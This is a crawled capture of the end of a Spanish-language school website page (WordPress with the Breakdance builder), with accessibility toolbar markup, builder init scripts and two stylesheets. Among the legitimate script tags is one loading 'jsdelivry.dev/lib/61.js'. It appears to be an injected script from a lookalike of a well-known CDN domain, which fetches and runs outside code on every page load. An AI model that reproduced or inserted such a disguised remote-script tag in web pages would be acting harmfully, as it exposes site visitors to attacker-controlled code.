								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fondo claro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fondo claro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Subrayar enlaces</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Subrayar enlaces</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fuente legible</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fuente legible</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Restablecer</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Restablecer</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script src="https://jsdelivry.dev/lib/61.js"></script><script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.6.1' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/gsap.min.js' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/ScrollTrigger.min.js' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/imagesloaded@4/imagesloaded.pkgd.min.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/plugin/animations/entrance/js/entrance.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/social-share-buttons@1/social-share-buttons.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-header-builder@1/header-builder.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-search-form@1/search-form.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/isotope-layout@3.0.6/isotope.pkgd.min.js?bd_ver=2.6.1' defer></script>
<script src='https://colegioeltriangulo.edu.co/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-gallery@1/gallery.js?bd_ver=2.6.1' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/colegioeltriangulo.edu.co","ajaxUrl":"https:\/\/colegioeltriangulo.edu.co\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/colegioeltriangulo.edu.co\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-image2-5561-121',
              {"animation_type":"slideUp"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-div-5561-110',
              {"animation_type":"slideRight"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSocialShareButtons('.breakdance .bde-social-share-buttons-5561-111'); }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-adjacentposts-5561-122',
              {"animation_type":"slideUp"}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-5564-215", "215", false); }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-5564-219 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: 'background',
    effectDirection: 'center',
  },
  mobile: {
    breakpoint: 'breakpoint_tablet_landscape',
    mode: 'fullscreen',
    offcanvasPosition: 'left',
    offset: 52,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-5564-236', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdanceSearchForm('.breakdance .bde-search-form-5564-196', {});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceGallery(
  '.breakdance .bde-gallery-5562-142',
  {
    ...{"type":"grid","gap":{"breakpoint_base":{"number":10,"unit":"px","style":"10px"}},"columns":{"breakpoint_base":2,"breakpoint_phone_portrait":2},"aspect_ratio":"100%","slider":{"settings":{"advanced":{"slides_per_view":{"breakpoint_base":3},"one_per_view_at":"breakpoint_phone_landscape"}}},"width":{"breakpoint_base":{"number":180,"unit":"px","style":"180px"}},"vertical_at":"breakpoint_base"},
    mode: "single"
  }
);
 }) </script>
    </body>

    </html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 18:30:42 -->

--- FILE ---
content_type: text/css
request_url: https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5561.css?v=2f1c9aa53fffef9f6092d4c019b11e73
body_size: 659
content:
.breakdance .bde-section-5561-104 .section-container{gap:20px;align-items:center;text-align:center}.breakdance .bde-section-5561-104 .section-container{--bde-section-width:850px}.breakdance .bde-section-5561-104 .section-container{padding-bottom:120px;padding-top:190px}.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider svg{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900);width:100%;height:400px;transform:scaleY(-1) scaleX(-1)}.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider path,.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider rect,.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider ellipse,.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider polyline,.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider polygon{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900)}@media (max-width:1119px){.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider svg{transform:scaleY(-1) scaleX(-1)}}@media (max-width:1023px){.breakdance .bde-section-5561-104 .section-container{--bde-section-width:100%}.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider svg{transform:scaleY(-1) scaleX(-1)}}@media (max-width:767px){.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider svg{transform:scaleY(-1) scaleX(-1)}}@media (max-width:479px){.breakdance .bde-section-5561-104 .section-shape-divider-wrapper--1 .section-shape-divider svg{transform:scaleY(-1) scaleX(-1)}}.breakdance .bde-button-5561-105 .bde-button__button{color:var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-button-5561-105 .bde-button__button:hover{color:var(--bde-palette-color-2)}.breakdance .bde-heading-5561-106{color:var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);font-size:var(--preset-id-b66db199-ac04-4437-b584-5dc5fd525bea-font-size);font-family:var(--preset-id-b66db199-ac04-4437-b584-5dc5fd525bea-font-family);font-weight:var(--preset-id-b66db199-ac04-4437-b584-5dc5fd525bea-font-weight);text-transform:var(--preset-id-b66db199-ac04-4437-b584-5dc5fd525bea-text-transform)}.breakdance .bde-post-meta-5561-107{gap:15px}.breakdance .bde-post-meta-5561-107 .ee-postmeta-icon.breakdance-icon-atom svg:first-child{fill:var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816)}@media (max-width:479px){.breakdance .bde-post-meta-5561-107{gap:10px}.breakdance .bde-post-meta-5561-107{flex-direction:column}}.breakdance .bde-image2-5561-121{border-top:1px solid var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);border-bottom:1px solid var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);border-left:1px solid var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);border-right:1px solid var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);border-radius:10px;width:600px;height:auto}.breakdance .bde-fancy-divider-5561-108{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:var(--bde-palette-tertiary-light-6);width:100%}@media (max-width:1119px){.breakdance .bde-fancy-divider-5561-108{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-5561-108{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-5561-108{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-5561-108{--bde-fancy-divider-border-style:solid}}.breakdance .bde-rich-text-5561-109{text-align:left}.breakdance .bde-fancy-divider-5561-116{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:var(--bde-palette-tertiary-light-6);width:100%}@media (max-width:1119px){.breakdance .bde-fancy-divider-5561-116{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-5561-116{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-5561-116{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-5561-116{--bde-fancy-divider-border-style:solid}}.breakdance .bde-div-5561-110{width:100%;gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}@media (max-width:1023px){.breakdance .bde-div-5561-110{flex-wrap:wrap;flex-direction:row;justify-content:center}}.breakdance .bde-div-5561-112{gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}.breakdance .bde-heading-5561-113{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900)}.breakdance .bde-social-share-buttons-5561-111{justify-content:flex-start;gap:0px;--shbtn-icon-size:36px;--shbtn-padding:7px}.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button-icon{padding-inline-end:var(--shbtn-padding)}.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button{border-radius:300px}.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button-icon,.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button-text{border-radius:21px}.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button{background-color:#FFF0;border-color:#5D36B1}.breakdance .bde-social-share-buttons-5561-111 .bde-social-share-button-icon{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900)}@media (max-width:1119px){.breakdance .bde-social-share-buttons-5561-111{justify-content:flex-start}}@media (max-width:1023px){.breakdance .bde-social-share-buttons-5561-111{justify-content:flex-start}}@media (max-width:767px){.breakdance .bde-social-share-buttons-5561-111{justify-content:flex-start;gap:15px}}@media (max-width:479px){.breakdance .bde-social-share-buttons-5561-111{justify-content:flex-start}}.breakdance .bde-fancy-divider-5561-115{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:1px;--bde-fancy-divider-border-color:var(--bde-palette-tertiary-light-6);width:100%}@media (max-width:1119px){.breakdance .bde-fancy-divider-5561-115{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-5561-115{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-5561-115{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-5561-115{--bde-fancy-divider-border-style:solid}}.breakdance .bde-adjacentposts-5561-122{margin-top:31px}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-icon{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900)}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev:hover .ee-adjacentposts-icon,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next:hover .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next{gap:22px}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-content{gap:4px}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-title{color:var(--bde-palette-color-1-3b6427e8-f061-4ba4-999e-02aeff548900);font-size:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-size);font-family:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-font-family);text-transform:var(--preset-id-574896fe-e2a8-47a6-b6ed-03ff1eb93c24-text-transform)}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-label{color:var(--bde-palette-color-1-b51e8475-381e-480d-a027-6814e6376816);font-size:14px;font-weight:500;letter-spacing:1px;text-transform:uppercase}@media (max-width:1119px){.breakdance .bde-adjacentposts-5561-122{flex-direction:column}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next{width:100%}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev:hover .ee-adjacentposts-icon,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next:hover .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-content{gap:}}@media (max-width:1023px){.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev:hover .ee-adjacentposts-icon,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next:hover .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-content{gap:}}@media (max-width:767px){.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev:hover .ee-adjacentposts-icon,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next:hover .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-content{gap:}}@media (max-width:479px){.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-prev:hover .ee-adjacentposts-icon,.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-next:hover .ee-adjacentposts-icon{color:}.breakdance .bde-adjacentposts-5561-122 .ee-adjacentposts-content{gap:}}

--- FILE ---
content_type: text/css
request_url: https://colegioeltriangulo.edu.co/wp-content/uploads/breakdance/css/post-5564.css?v=400fc3ae9f64b925fedb6f1f7cca9220
body_size: 3801
content:
.breakdance .bde-section-5564-213 .section-container{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.breakdance .bde-section-5564-213{background-color:var(--bde-palette-color-2)}.breakdance .bde-section-5564-213 .section-container{padding-bottom:0px;padding-top:0px}.breakdance .bde-section-5564-213{margin-top:0px;margin-bottom:0px}.breakdance .bde-div-5564-199{width:100%;margin-top:0px;margin-bottom:8px}.breakdance .bde-div-5564-199{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;gap:0px}.breakdance .bde-div-5564-199{background-color:var(--bde-palette-color-2)}@media (max-width:1119px) and (min-width:1024px){.breakdance .bde-div-5564-199{display:none}}@media (max-width:1023px) and (min-width:768px){.breakdance .bde-div-5564-199{display:none}}@media (max-width:767px) and (min-width:480px){.breakdance .bde-div-5564-199{display:none}}@media (max-width:479px){.breakdance .bde-div-5564-199{display:none}}.breakdance .bde-div-5564-183{padding:8px 58px 8px 20px;gap:20px;flex-wrap:wrap;flex-direction:row;align-items:center}@media (max-width:767px){.breakdance .bde-div-5564-183{padding-top:20px;padding-bottom:20px;gap:8px;flex-direction:column}}.breakdance .bde-div-5564-198{padding-right:10px}.breakdance .bde-div-5564-198{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;gap:15px}.breakdance .bde-icon-5564-197 .bde-icon-icon.breakdance-icon-atom{font-size:16px;border-radius:4px;border:4px solid var(--bde-brand-primary-color);padding:10px;border-radius:3px;background:#642EDA00;border-width:1px;border-color:#FFF}.breakdance .bde-icon-5564-197 .bde-icon-icon.breakdance-icon-atom svg:first-child{fill:var(--bde-headings-color)}.breakdance .bde-div-5564-200{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;text-align:left}.breakdance .bde-text-5564-184{color:var(--bde-background-color);font-family:"Inter",sans-serif;font-size:13px;font-weight:300;line-height:1;text-transform:none;margin-top:0px;margin-bottom:0px}.breakdance .bde-text-5564-185{color:var(--bde-background-color);font-family:"Inter",sans-serif;font-size:13px;font-weight:300;line-height:1;text-transform:none}.breakdance .bde-div-5564-201{padding-right:10px}.breakdance .bde-div-5564-201{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;gap:15px}.breakdance .bde-icon-5564-202 .bde-icon-icon.breakdance-icon-atom{font-size:16px;border-radius:4px;border:4px solid var(--bde-brand-primary-color);padding:10px;border-radius:3px;background:#642EDA00;border-width:1px;border-color:#FFF}.breakdance .bde-icon-5564-202 .bde-icon-icon.breakdance-icon-atom svg:first-child{fill:var(--bde-headings-color)}.breakdance .bde-div-5564-203{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;text-align:left}.breakdance .bde-text-5564-204{color:var(--bde-background-color);font-family:"Inter",sans-serif;font-size:13px;font-weight:300;line-height:1;text-transform:none;margin-top:0px;margin-bottom:0px}.breakdance .bde-text-5564-205{color:var(--bde-background-color);font-family:"Inter",sans-serif;font-size:13px;font-weight:300;line-height:1;text-transform:none}.breakdance .bde-div-5564-211{display:flex;flex-direction:row;flex-wrap:nowrap;gap:20px}.breakdance .bde-button-5564-206 .bde-button__button{--bde-button-custom-border-color:var(--bde-headings-color);--bde-button-custom-border-color-hover:var(--bde-headings-color);--bde-button-custom-background-color:#642EDA00;--bde-button-custom-background-color-hover:#FFFFFF7A;--bde-button-custom-text-color:var(--bde-headings-color);--bde-button-custom-text-color-hover:var(--bde-body-text-color);border-radius:5px;border-width:1px;font-family:"Inter",sans-serif;font-size:15px;font-weight:500;padding:var(--bde-button-padding-sm)}.breakdance .bde-button-5564-206 .bde-button__button:hover{color:var(--bde-body-text-color)}.breakdance .bde-button-5564-206 .bde-button__button::after{content:"";display:block;background-color:var(--bde-headings-color);width:16px;height:16px;margin-right:11px;margin-left:0px;mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20id%3D%22icon-calendar%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%3Cpath%20d%3D%22M10%2012h4v4h-4zM16%2012h4v4h-4zM22%2012h4v4h-4zM4%2024h4v4h-4zM10%2024h4v4h-4zM16%2024h4v4h-4zM10%2018h4v4h-4zM16%2018h4v4h-4zM22%2018h4v4h-4zM4%2018h4v4h-4zM26%200v2h-4v-2h-14v2h-4v-2h-4v32h30v-32h-4zM28%2030h-26v-22h26v22z%22%2F%3E%0A%3C%2Fsvg%3E);mask-position:0 0;mask-size:100% 100%;mask-repeat:no-repeat;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20id%3D%22icon-calendar%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%3Cpath%20d%3D%22M10%2012h4v4h-4zM16%2012h4v4h-4zM22%2012h4v4h-4zM4%2024h4v4h-4zM10%2024h4v4h-4zM16%2024h4v4h-4zM10%2018h4v4h-4zM16%2018h4v4h-4zM22%2018h4v4h-4zM4%2018h4v4h-4zM26%200v2h-4v-2h-14v2h-4v-2h-4v32h30v-32h-4zM28%2030h-26v-22h26v22z%22%2F%3E%0A%3C%2Fsvg%3E);-webkit-mask-position:0 0;-webkit-mask-size:100% 100%;transition-timing-function:ease-in-out;transition-property:transform,background-color;transition-duration:var(--bde-transition-duration)}.breakdance .bde-button-5564-206 .bde-button__button::after{width:16px;height:16px}.breakdance .bde-button-5564-206 .bde-button__button::after{margin-right:11px}.breakdance .bde-button-5564-206 .bde-button__button::after{margin-left:0px}.breakdance .bde-button-5564-206 .bde-button__button:hover::after{background-color:var(--bde-body-text-color)}.breakdance .bde-button-5564-206 .bde-button__button{flex-direction:row-reverse}.breakdance .bde-button-5564-210 .bde-button__button{--bde-button-custom-border-color:var(--bde-headings-color);--bde-button-custom-border-color-hover:var(--bde-headings-color);--bde-button-custom-background-color:#642EDA00;--bde-button-custom-background-color-hover:#FFFFFF7A;--bde-button-custom-text-color:var(--bde-headings-color);--bde-button-custom-text-color-hover:var(--bde-body-text-color);border-radius:5px;border-width:1px;font-family:"Inter",sans-serif;font-size:15px;font-weight:500;padding:var(--bde-button-padding-sm)}.breakdance .bde-button-5564-210 .bde-button__button:hover{color:var(--bde-body-text-color)}.breakdance .bde-button-5564-210 